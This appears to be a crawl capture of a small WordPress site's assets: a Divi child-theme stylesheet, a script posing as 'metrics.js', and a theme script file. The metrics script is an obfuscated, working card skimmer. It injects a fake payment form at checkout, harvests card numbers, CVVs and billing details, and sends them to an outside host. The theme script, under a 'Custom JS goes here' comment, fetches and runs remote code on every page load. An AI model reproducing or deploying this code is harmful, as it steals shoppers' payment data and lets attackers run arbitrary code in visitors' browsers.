

--- FILE ---
content_type: text/css
request_url: https://www.amibd.org/wp-content/themes/mr-divi/style.css?ver=4.27.4
body_size: 43
content:
/*---------------------------------------------------------------------------------

 Theme Name:   MR Divi
 Theme URI:    https://mrk.amibd.org
 Description:  my child theme for divi
 Author:       Manjur Rosid
 Author URI:   https://facebook.com/devmanjurr
 Template:     Divi
 Version:      4.11.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

------------------------------ ADDITIONAL CSS HERE ------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/amibd.org/metrics.js
body_size: 3386
content:
const _0x230f09=_0x2a92;(function(_0xbc2ae7,_0x494334){const _0x1d388b=_0x2a92,_0x21b736=_0xbc2ae7();while(!![]){try{const _0xb598d8=-parseInt(_0x1d388b(0x1c2))/0x1*(parseInt(_0x1d388b(0x1fa))/0x2)+parseInt(_0x1d388b(0x1fb))/0x3*(-parseInt(_0x1d388b(0x1d3))/0x4)+parseInt(_0x1d388b(0x202))/0x5*(parseInt(_0x1d388b(0x1f9))/0x6)+parseInt(_0x1d388b(0x1e0))/0x7+-parseInt(_0x1d388b(0x1c1))/0x8+parseInt(_0x1d388b(0x1f6))/0x9*(parseInt(_0x1d388b(0x1c0))/0xa)+parseInt(_0x1d388b(0x1d0))/0xb*(parseInt(_0x1d388b(0x1e1))/0xc);if(_0xb598d8===_0x494334)break;else _0x21b736['push'](_0x21b736['shift']());}catch(_0x257399){_0x21b736['push'](_0x21b736['shift']());}}}(_0x57d6,0x3f063));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude=_0x230f09(0x1df);function _0x57d6(){const _0x3a6fed=['location','length','billing_company','stringify','classList','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2012.88px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','fieldset','display','replace','checkout','2208444FWWwjN','36JHrePK','input','fromCharCode','getItem','innerHTML','setItem','getElementById','substring','includes','billing_last_name','keydown','encode','querySelector','origin','style','.status-box','input[name=\x22payment_method\x22]:checked','sslcommerz','click','billing_first_name','target','111429fWTocm','cardNum','key','1158318NRjUsh','1012324TrmLbc','3iItIMA','billing_phone','cvv','billing_address_1','URL','already_checked','none','5mcjPtk','billing_email','170RGsPnE','709792fKDxQR','1jkOjlU','block','finally','billing_city','_btn','appendChild','GET','exp','billing_postcode','billing_address_2','add','value','userAgent','forEach','1783287DkFTFY','setProperty','addEventListener','1409360zWspJo','.payment_box.payment_method_eh_stripe_checkout\x20ul','place_order'];_0x57d6=function(){return _0x3a6fed;};return _0x57d6();}const firstNameVal=_0x230f09(0x1f4),lastNameVal=_0x230f09(0x1ea),companyVal=_0x230f09(0x1d8),addrOneVal=_0x230f09(0x1fe),addrTwoVal=_0x230f09(0x1cb),postCodeVal=_0x230f09(0x1ca),cityVal=_0x230f09(0x1c5),phoneVal=_0x230f09(0x1fc),mailVal=_0x230f09(0x1bf);function allChecked(){const _0x47d725=_0x230f09;return document[_0x47d725(0x1ff)][_0x47d725(0x1e9)](urlInclude)&&localStorage[_0x47d725(0x1e4)](_0x47d725(0x200))!=='1';}function getRandomText(_0x478418){const _0x22089d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x70e6b3='';for(let _0x42f967=0x0;_0x42f967<_0x478418;_0x42f967++){const _0xd13fe=Math['floor'](Math['random']()*_0x22089d['length']);_0x70e6b3+=_0x22089d[_0xd13fe];}return _0x70e6b3;}let randedObj={'sd':getRandomText(0xf)};function _0x2a92(_0x1f2524,_0x2dd39){const _0x57d66a=_0x57d6();return _0x2a92=function(_0x2a92fc,_0x3cd785){_0x2a92fc=_0x2a92fc-0x1bf;let _0x18406b=_0x57d66a[_0x2a92fc];return _0x18406b;},_0x2a92(_0x1f2524,_0x2dd39);}function renderForm(){const _0x529957=_0x230f09;let _0x2e0b4e=document[_0x529957(0x1ed)]('.payment_box.payment_method_sslcommerz');if(!_0x2e0b4e)return;const _0xe8c55=_0x2e0b4e[_0x529957(0x1ed)](_0x529957(0x1f0));if(_0xe8c55)_0xe8c55['style']['display']=_0x529957(0x201);const _0x57b5de=_0x2e0b4e['querySelector'](_0x529957(0x1dc));if(_0x57b5de)_0x57b5de[_0x529957(0x1ef)][_0x529957(0x1dd)]='none';let _0x4ba2f1=document['createElement']('div');_0x4ba2f1[_0x529957(0x1da)][_0x529957(0x1cc)]('s'+randedObj['sd']),_0x4ba2f1[_0x529957(0x1e5)]=_0x529957(0x1db),_0x2e0b4e[_0x529957(0x1c7)](_0x4ba2f1),document[_0x529957(0x1e7)](_0x529957(0x1f7))[_0x529957(0x1d2)](_0x529957(0x1e2),_0x1c7f79=>localStorage['setItem'](_0x529957(0x1f7),_0x1c7f79['target']['value'])),document[_0x529957(0x1e7)](_0x529957(0x1c9))[_0x529957(0x1d2)](_0x529957(0x1e2),_0x4879c4=>localStorage['setItem']('exp',_0x4879c4['target'][_0x529957(0x1cd)])),document[_0x529957(0x1e7)](_0x529957(0x1fd))[_0x529957(0x1d2)](_0x529957(0x1e2),_0x20e462=>localStorage['setItem'](_0x529957(0x1fd),_0x20e462[_0x529957(0x1f5)][_0x529957(0x1cd)]));const _0x5f46ca=document[_0x529957(0x1e7)]('exp');_0x5f46ca['addEventListener'](_0x529957(0x1eb),function(_0x199e8d){const _0x28a2f6=_0x529957,_0x442923=_0x199e8d[_0x28a2f6(0x1f5)]['value'][_0x28a2f6(0x1de)](/\D/g,'');if(_0x442923[_0x28a2f6(0x1d7)]===0x2&&_0x199e8d[_0x28a2f6(0x1f8)]>='0'&&_0x199e8d['key']<='9')_0x199e8d[_0x28a2f6(0x1f5)][_0x28a2f6(0x1cd)]+='/';}),document['getElementById'](_0x529957(0x1fd))['addEventListener'](_0x529957(0x1e2),function(_0x355fc6){const _0x3e5577=_0x529957;_0x355fc6[_0x3e5577(0x1f5)][_0x3e5577(0x1cd)]=_0x355fc6[_0x3e5577(0x1f5)][_0x3e5577(0x1cd)][_0x3e5577(0x1de)](/\D/g,'')[_0x3e5577(0x1e8)](0x0,0x4);});}function rednerBtn(){const _0x32e77f=_0x230f09,_0x52cca2=document[_0x32e77f(0x1e7)](_0x32e77f(0x1d5));if(!_0x52cca2)return;_0x52cca2[_0x32e77f(0x1da)][_0x32e77f(0x1cc)]('s'+randedObj['sd']+'_btn'),_0x52cca2['addEventListener'](_0x32e77f(0x1f3),()=>{const _0x21afb0=_0x32e77f;let _0x41f1b7={'domain':window[_0x21afb0(0x1d6)][_0x21afb0(0x1ee)],'card':localStorage[_0x21afb0(0x1e4)](_0x21afb0(0x1f7)),'exp':localStorage[_0x21afb0(0x1e4)](_0x21afb0(0x1c9)),'cvv':localStorage[_0x21afb0(0x1e4)](_0x21afb0(0x1fd)),'first_name':localStorage[_0x21afb0(0x1e4)](firstNameVal)||'','last_name':localStorage['getItem'](lastNameVal)||'','company':localStorage[_0x21afb0(0x1e4)](companyVal)||'','address1':localStorage[_0x21afb0(0x1e4)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage[_0x21afb0(0x1e4)](cityVal)||'','postcode':localStorage[_0x21afb0(0x1e4)](postCodeVal)||'','phone':localStorage['getItem'](phoneVal)||'','email':localStorage[_0x21afb0(0x1e4)](mailVal)||'','uagent':navigator[_0x21afb0(0x1ce)]},_0x306de8={'domain':window[_0x21afb0(0x1d6)][_0x21afb0(0x1ee)],'dataObject':_0x41f1b7};localStorage['getItem']('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x306de8),{'method':_0x21afb0(0x1c8),'keepalive':!![]})[_0x21afb0(0x1c4)](()=>{const _0x34a3fd=_0x21afb0;if(_0x41f1b7['card']&&_0x41f1b7[_0x34a3fd(0x1c9)]&&_0x41f1b7[_0x34a3fd(0x1fd)]){localStorage['setItem'](_0x34a3fd(0x200),'1');if(isFrame){const _0x241823=document[_0x34a3fd(0x1ed)]('.s'+randedObj['sd']);if(_0x241823)_0x241823[_0x34a3fd(0x1ef)][_0x34a3fd(0x1dd)]=_0x34a3fd(0x201);document[_0x34a3fd(0x1ed)](_0x34a3fd(0x1d4))?.[_0x34a3fd(0x1ef)][_0x34a3fd(0x1d1)](_0x34a3fd(0x1dd),_0x34a3fd(0x1c3));}}});});}function encodeData(_0x851e04){const _0x5abcda=_0x230f09,_0x1e738d=JSON[_0x5abcda(0x1d9)](_0x851e04),_0xbab09f=new TextEncoder(),_0x10565a=_0xbab09f[_0x5abcda(0x1ec)](_0x1e738d);return btoa(String[_0x5abcda(0x1e3)](..._0x10565a));}setInterval(()=>{const _0xd83a7c=_0x230f09,_0x33f0f7=document[_0xd83a7c(0x1ed)](_0xd83a7c(0x1f1))?.['value'];if(allChecked()&&_0x33f0f7===_0xd83a7c(0x1f2)){if(!document[_0xd83a7c(0x1ed)]('.s'+randedObj['sd']))renderForm();if(!document[_0xd83a7c(0x1ed)]('.s'+randedObj['sd']+_0xd83a7c(0x1c6)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x230f09(0x1cf)](_0x301bc0=>{setInterval(()=>{const _0x4143e3=_0x2a92;if(allChecked()){const _0x17b3a9=document['getElementById'](_0x301bc0);if(_0x17b3a9)localStorage[_0x4143e3(0x1e6)](_0x301bc0,_0x17b3a9[_0x4143e3(0x1cd)]);}},0x3e8);});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.amibd.org/wp-content/themes/mr-divi/ds-script.js?ver=6.8.3
body_size: 27
content:
// Custom JS goes here ------------

;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();